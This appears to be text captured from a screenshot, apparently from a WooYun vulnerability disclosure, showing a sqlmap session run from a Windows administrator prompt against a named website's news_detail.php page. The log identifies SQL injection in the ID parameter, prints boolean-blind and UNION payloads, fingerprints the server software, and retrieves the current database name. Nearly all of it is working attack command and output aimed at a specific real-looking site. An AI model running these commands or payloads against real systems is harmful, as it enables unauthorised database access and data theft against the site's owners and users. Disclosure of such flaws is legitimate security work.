 选定 管理员: C:\Windows\system32\cmd.exe
C:\Users\Administrator>sqlmap.py -u "http://www.goldmail.cn/product/bulletin/new
s_detail.php?ID=121" --current-db
sqlmap/0.9 - automatic SQL injection and database takeover tool
http://sqlmap.sourceforge.net
[*] starting at: 09:10:24
[09:10:24] [INFO] using 'C:\Python27\sqlmap\output\www.goldmail.cn\session' as s
ession file
[09:10:24] [INFO] resuming injection data from session file
[09:10:24] [INFO] resuming back-end DBMS 'mysql 4' from session file
[09:10:24] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: ID
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: ID=121 AND 325=325
Type: UNION query
Title: MySQL UNION query (NULL) - 1 to 10 columns
Payload: ID=-4632 UNION ALL SELECT NULL, NULL, NULL, NULL, NULL, CONCAT(CHAR
(58,110,118,114,58),CHAR(80,66,116,118,99,89,89,75,118,89),CHAR(58,104,99,111,58
))#
---
[09:10:25] [INFO] the back-end DBMS is MySQL
web application technology: Apache 1.3.29, PHP 4.3.5
back-end DBMS: MySQL 4
[09:10:25] [INFO] fetching current database
[09:10:25] [INFO] read from file 'C:\Python27\sqlmap\output\www.goldmail.cn\sess
ion': goldmail
current database:    'goldmail'
[09:10:25] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\www.goldmail.cn'
[*] shutting down at: 09:10:25
C:\Users\Administrator>
www.wooyun.org